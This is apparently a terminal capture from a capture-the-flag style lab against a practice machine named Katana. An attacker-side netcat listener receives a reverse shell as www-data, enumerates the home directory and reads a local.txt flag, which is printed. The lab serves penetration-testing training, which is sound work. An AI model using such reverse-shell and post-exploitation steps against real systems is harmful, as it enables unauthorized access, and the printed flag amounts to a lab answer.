 ┌──(kali㉿kali)-[~/capstone-labs/Katana]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.147.83] 35264
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 08:32:06 up  2:10,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (428): Inappropriate ioctl for device
bash: no job control in this shell
www-data@katana:/$ whoami
whoami
www-data
www-data@katana:/$ pwd
/
pwd
www-data@katana:/$ cd /home
cd /home
www-data@katana:/home$ ls -lsa
ls -lsa
total 12
4 drwxr-xr-x  3 root   root   4096 May 11  2020 .
4 drwxr-xr-x 18 root   root   4096 Jul  3  2020 ..
4 drwxr-xr-x  3 katana katana 4096 Aug 20  2020 katana
www-data@katana:/home$ cd katana
cd katana
www-data@katana:/home/katana$ ls -lsa
ls -lsa
total 24
4 drwxr-xr-x 3 katana katana 4096 Aug 20  2020 .
4 drwxr-xr-x 3 root   root   4096 May 11  2020 ..
4 -rw-r--r-- 1 katana katana  220 May 11  2020 .bash_logout
4 -rw-r--r-- 1 katana katana 3526 May 11  2020 .bashrc
4 drwx------ 3 katana katana 4096 May 11  2020 .gnupg
4 -rw-r--r-- 1 katana katana  807 May 11  2020 .profile
www-data@katana:/home/katana$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/var/www/local.txt
www-data@katana:/home/katana$ cat /var/www/local.txt
cat /var/www/local.txt

0c869900e9eefb20158a236aa690d55e
www-data@katana:/home/katana$